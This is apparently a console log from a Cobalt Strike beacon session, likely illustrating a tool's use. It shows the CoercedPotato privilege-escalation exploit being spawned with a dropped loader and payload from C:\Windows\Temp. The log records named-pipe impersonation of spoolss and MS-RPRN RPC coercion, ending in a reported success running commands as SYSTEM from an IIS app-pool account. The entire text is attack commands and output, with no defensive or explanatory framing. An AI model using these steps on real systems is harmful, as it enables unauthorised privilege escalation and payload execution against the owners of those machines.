 [01/03 10:26:25] beacon> CoercedPotato spawn C:\Windows\Temp\load2.exe C:\Windows\Temp\pay2.bin
[01/03 10:26:25] [+] Spawn CoercedPotato as a Reflective DLL
[01/03 10:26:25] [*] Tasked beacon to spawn CoercedPotato
[01/03 10:26:26] [+] host called home, sent: 89694 bytes
[01/03 10:26:38] beacon> CoercedPotato coerce
[01/03 10:26:38] [+] Spawn CoercedPotato as a Reflective DLL
[01/03 10:26:38] [*] Tasked beacon to spawn CoercedPotato
[01/03 10:26:41] [+] host called home, sent: 89644 bytes
[01/03 10:26:46] [+] received output:
CurrentUser: DefaultAppPool
[PIPESERVER] Named pipe '\\.\pipe\coerced\pipe\spoolss' listening...
[PIPESERVER] A client connected!
CreateProcessInternalW seems OK
[01/03 10:26:56] [+] received output:
CurrentUser: DefaultAppPool
[+] RPC binding with localhost done
[MS-RPRN] [*] Attempting MS-RPRN functions...
[MS-RPRN] Starting RPC functions fuzzing...
[MS-RPRN] [*] Invoking RpcRemoteFindFirstPrinterChangeNotificationEx with target path: \\127.0.0.1/pipe/coerced
[MS-RPRN] [*] Error code returned : 0
-> [+] Exploit worked, it should execute your command as SYSTEM!
[MS-RPRN] [*] Invoking RpcRemoteFindFirstPrinterChangeNotification with target path: \\127.0.0.1/pipe/coerced
[MS-RPRN] [*] Error code returned : 1722
-> [-] Exploit failed, unknown error, trying another function...